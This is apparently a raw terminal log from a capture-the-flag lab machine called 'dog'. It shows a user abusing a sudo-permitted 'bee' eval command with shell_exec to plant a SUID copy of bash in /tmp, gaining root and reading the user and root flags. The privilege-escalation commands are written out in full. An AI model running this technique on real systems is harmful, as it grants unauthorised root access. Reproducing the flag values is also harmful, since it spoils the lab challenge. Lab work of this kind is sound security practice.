 johncusack@dog: ~
  Users logged in:       0
  IPv4 address for eth0: 10.10.11.58
  IPv6 address for eth0: dead:beef::250:56ff:feb9:fc6a
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
johncusack@dog:~$ id
uid=1001(johncusack) gid=1001(johncusack) groups=1001(johncusack)
johncusack@dog:~$ ls
user.txt
johncusack@dog:~$ cat user.txt
4e6ac7b194c88650ce36b51af0cd4c6a
johncusack@dog:~$ sudo -l
[sudo] password for johncusack:
Matching Defaults entries for johncusack on dog:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User johncusack may run the following commands on dog:
johncusack@dog:~$ sudo /usr/local/bin/bee --root=/var/www/html eval "echo shell_exec('cp /bin/bash /tmp/bash && chmod u+s /tmp/bash')"
johncusack@dog:~$ ls -la /tmp/bash
-rwsr-xr-x 1 root root 1183448 Oct  2 14:01 /tmp/bash
johncusack@dog:~$ /tmp/bash -p
bash-5.0# id
uid=1001(johncusack) gid=1001(johncusack) euid=0(root) groups=1001(johncusack)
bash-5.0# whomai
bash: whomai: command not found
bash-5.0# whoami
root
bash-5.0# ls
user.txt
bash-5.0# cd /root
bash-5.0# ls
root.txt
bash-5.0# cat root.txt
7d22103ed0a3baa18322015c7bd627fe
bash-5.0#